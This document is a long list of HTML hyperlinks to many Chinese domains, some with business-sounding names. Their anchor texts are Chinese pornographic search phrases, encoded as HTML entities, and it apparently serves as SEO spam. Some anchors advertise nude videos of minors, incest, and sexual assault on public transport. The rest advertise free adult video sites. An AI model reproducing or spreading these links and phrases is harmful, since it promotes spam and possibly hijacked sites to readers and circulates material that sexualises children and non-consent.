<a href="http://m.hcxt.net.cn" target="_blank">91&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.kunshan007.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://m.yztlhg.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.guanyoumei.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://www.yplh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://diufen.cn" target="_blank">&#x5348;&#x591C;av&#x5728;&#x7EBF;</a>|
<a href="http://m.sanyeelectric.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;av</a>|
<a href="http://m.bjefj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;</a>|
<a href="http://www.bjqhf.cn" target="_blank">&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szzycctv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sailtextile.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.sjzbdfz.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szhydl.cn" target="_blank">&#x8272;&#x6212;&#x6C64;&#x552F;&#x672A;&#x5220;&#x51CF;hd</a>|
<a href="http://ckchw.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.gcvalve.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fr-materials.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://m.fr-materials.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.j-fashion.com.cn" target="_blank">&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.xushengqizu.com.cn" target="_blank">&#x6C61;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jinghuatacj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.csyinyan.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;</a>|
<a href="http://www.lzh56.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://m.xushengqizu.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hui-hao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.shandongpump.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nyjg.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://m.ytdewei.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3it.com.cn" target="_blank">3d&#x6781;&#x4E50;&#x5B9D;&#x9274;&#x56FD;&#x8BED;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://ksbbj.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.bcservice.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.lishengflock.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x9EBB;&#x8C46;</a>|
<a href="http://m.crys.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4;&#x533A; &#x56FE;&#x7247;&#x533A;</a>|
<a href="http://szdatong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzdeer.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sh-jojj.com.cn" target="_blank">aaa&#x56FD;&#x4EA7;</a>|
<a href="http://m.ksrct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jcdningbo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.zjpv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.hbshmy.cn" target="_blank">gogo&#x4EBA;&#x4F53;&#x505A;&#x7230;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://www.hzhaoxudongx.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sj-toys.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://55555s.cn" target="_blank">&#x56FD;&#x4EA7;21&#x533A;</a>|
<a href="http://www.cnzhengda.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shenone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://m.youranfushi.cn" target="_blank">&#x8272;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://grandcenter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.zsj-ic.com.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hspt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://shzt.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.migo.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hpttc.com.cn" target="_blank">&#x5A07;&#x59BB;1&#xFF5E;29&#x88AB;&#x90E8;&#x957F;&#x73A9;&#x7684;&#x7ECF;&#x8FC7;&#x9AD8;h</a>|
<a href="http://pjchitlin.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://nbconrin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x770B;&#x9ED1;&#x4EBA;</a>|
<a href="http://huayuan-e.com.cn" target="_blank">&#x6A31;&#x82B1;&#x5F71;&#x9662;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;</a>|
<a href="http://rehoboth.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ourskin.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x533A;</a>|
<a href="http://www.bjyhzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.guanyoumei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.hui-hao.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://szghb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9999;&#x8549;</a>|
<a href="http://jslongcheng.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://jinchengguanggao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av</a>|
<a href="http://szta.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://jingangjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://m.finy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.waterlase.net.cn" target="_blank">&#x6210;&#x4EBA;99</a>|
<a href="http://m.shmaijie.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.dit-tech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://www.kysoft.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://m.jmyzs.cn" target="_blank">&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jnhuazun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xx&#x2179;&#x674E;&#x4E3D;&#x73CD;</a>|
<a href="http://m.gnksy.cn" target="_blank">91&#x4E2D;&#x6587;</a>|
<a href="http://www.zexsa.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://www.hnvist.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.fjqzxhtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://resource4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6BDB;&#x7247;</a>|
<a href="http://m.torik.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.garments.net.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.huadubus.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gzmhjy.cn" target="_blank">&#x65E5;&#x672C;&#x5DE8;&#x4E73;&#x5973;&#x4F18;</a>|
<a href="http://hcxt.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.ploucquet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.pjchitlin.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;av</a>|
<a href="http://jmhuanbao.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://m.lytvu.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;av&#x5728;&#x7EBF;</a>|
<a href="http://www.wangzhiguo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://banjia666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.hnsntn.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://m.guanyoumei.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x8089;&#x4F53;&#x88F8;&#x7247;</a>|
<a href="http://zexsa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.yzxtd.com.cn" target="_blank">&#x5BC2;&#x5BDE;&#x7684;&#x5C11;&#x5987;&#x7684;&#x8BF1;&#x60D1;</a>|
<a href="http://m.wanxinbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.hzwyhb.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.longhuishou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;</a>|
<a href="http://m.modaodao.cn" target="_blank">91&#x89C6;&#x9891;&#x5165;&#x53E3;</a>|
<a href="http://sc7j.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.dghygc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://juanjiong.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.c1494.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://m.apude.cn" target="_blank">&#x7528;&#x529B;&#x4F7F;&#x52B2;&#x9AD8;&#x6F6E;&#x4E86;888av</a>|
<a href="http://ns-inter.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://zhchem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nmnk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fulejian.cn" target="_blank">&#x6731;&#x7AF9;&#x6E05;&#x88AB;&#x5230;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.szgui.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://www.unimeteor.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://seewell.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.361it.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.bjzrzx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://wfhhfs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://m.fccom.cn" target="_blank">xxx&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.fangsudai.cn" target="_blank">www.&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.gzzy17.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.kuxun5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.juzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.yycsz.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.gird.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jnhthg.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://m.kysoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>|
<a href="http://m.fthp01.cn" target="_blank">&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://m.zhongweili.com.cn" target="_blank">&#x6BDB;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://m.sjtupeixun.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://tzjiaxin.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8349;</a>|
<a href="http://m.chaohai-food.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://esaso.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shxycg.cn" target="_blank">&#x5348;&#x591C;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://www.oemzy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.itsafety.com.cn" target="_blank">&#x300A;&#x5DE8;&#x4E73;&#x306E;&#x5973;&#x6559;&#x5E08;&#x300B;</a>|
<a href="http://m.jxclub.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.ytnqp.cn" target="_blank">&#x53E4;&#x88C5;&#x505A;&#x7230;&#x65E0;&#x906E;&#x6321;&#x4E09;&#x7EA7;</a>|
<a href="http://www.keyuanindustry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>|
<a href="http://www.inter-focus.com.cn" target="_blank">&#x7537;&#x7537;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.nbhuafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.ytshunhao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://m.tcygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6843;&#x8272;</a>|
<a href="http://m.gzydhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x53D7;91</a>|
<a href="http://www.njtgjh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;</a>|
<a href="http://hnszcgl.cn" target="_blank">&#x4E45;&#x8349;&#x9752;&#x9752;</a>|
<a href="http://m.xpxnd.cn" target="_blank">&#x5A07;&#x59BB;&#x88AB;&#x8001;&#x738B;&#x8114;&#x5230;&#x9AD8;&#x6F6E;&#x5931;&#x7981;&#x89C6;&#x9891;</a>|
<a href="http://m.hydronew.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kysoft.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x8F6F;&#x4EF6;</a>|
<a href="http://fjhyfz.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://cjwa.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://m.gird.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gxsy.net.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hongkai168.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;</a>|
<a href="http://hyassets.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x7247;</a>|
<a href="http://www.jihaichuan.com.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.jinxinguanggao.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fysx.cn" target="_blank">&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.regal.net.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;av</a>|
<a href="http://www.pjwl.com.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnsyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://cjwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gzcaiwei.cn" target="_blank">&#x64CD;&#x5973;&#x4EBA;&#x7684;&#x903C;</a>|
<a href="http://m.naturegenesci.com.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.bjxktd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://szhuaite.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://m.dbsvs.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://wangdongjiaxiao.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x53D7;</a>|
<a href="http://m.elastollan.net.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.goolp.cn" target="_blank">&#x4E94;&#x53F7;&#x7279;&#x5DE5;&#x7EC4;&#x4E4B;&#x5077;&#x5929;&#x6362;&#x6708;</a>|
<a href="http://www.lsjs88.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.rsldr.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;&#x731B;&#x70C8;&#x4EA4;&#x5C3E;</a>|
<a href="http://czdy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5341;&#x516B;&#x719F;&#x5987;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://baorongtalk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;91</a>|
<a href="http://m.sjzbdfz.com.cn" target="_blank">&#x5916;&#x56FD;&#x6BDB;&#x7247;</a>|
<a href="http://rainbowbox.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.eblianhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hsd.net.cn" target="_blank">&#x6253;&#x5C41;&#x80A1;sp&#x60E9;&#x7F5A;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://haihuaimp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.mingyangwuzi.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://tieshoutools.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://jstone.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hamsum.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://m.yujiasoft.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;</a>|
<a href="http://hzhc.com.cn" target="_blank">&#x516C;&#x8F66;&#x5730;&#x94C1;&#x75F4;&#x6C49;h&#x4FB5;&#x72AF;</a>|
<a href="http://www.lyxkmy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x6F2B;&#x753B;</a>|
<a href="http://www.sunway-sh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.zhuanghuang123.com.cn" target="_blank">&#x5C11;&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.twajw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.hygas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.lschemical.cn" target="_blank">91&#x770B;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m.jiaotai88.cn" target="_blank">&#x9ED1;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x6B27;&#x7F8E;&#x767D;&#x599E;</a>|
<a href="http://m.jnsclsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ssqs.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>|
<a href="http://superidea.net.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x770B;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://humao2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yuantiao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.clcclub.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
